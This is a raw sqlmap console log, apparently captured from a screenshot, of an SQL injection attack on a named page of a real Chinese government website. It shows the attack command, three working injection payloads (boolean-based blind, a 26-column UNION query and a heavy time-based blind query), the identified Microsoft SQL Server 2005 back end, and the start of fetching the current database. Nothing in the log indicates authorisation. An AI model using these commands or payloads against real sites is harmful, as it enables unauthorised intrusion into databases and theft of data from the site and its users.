 C:\Python27\SqlMap>sqlmap.py -u "http://xzfw.maoming.gov.cn/html/nbszn.html?cT=8
38" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:56:56
[22:56:56] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[22:56:57] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:56:57] [INFO] testing connection to the target URL
[22:56:57] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cT
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cT=838 AND 5350=5350
Type: UNION query
Title: Generic UNION query (NULL) - 26 columns
Payload: cT=-2473 UNION ALL SELECT 23,23,23,23,23,23,23,23,23,23,23,CHAR(113
)+CHAR(109)+CHAR(106)+CHAR(118)+CHAR(113)+CHAR(65)+CHAR(87)+CHAR(107)+CHAR(69)+C
HAR(110)+CHAR(103)+CHAR(89)+CHAR(100)+CHAR(85)+CHAR(81)+CHAR(113)+CHAR(109)+CHAR
(111)+CHAR(122)+CHAR(113),23,23,23,23,23,23,23,23,23,23,23,23,23,23--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: cT=-7725 OR 2868=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuse
rs AS sys7)
---
[22:56:57] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[22:56:57] [INFO] fetching current database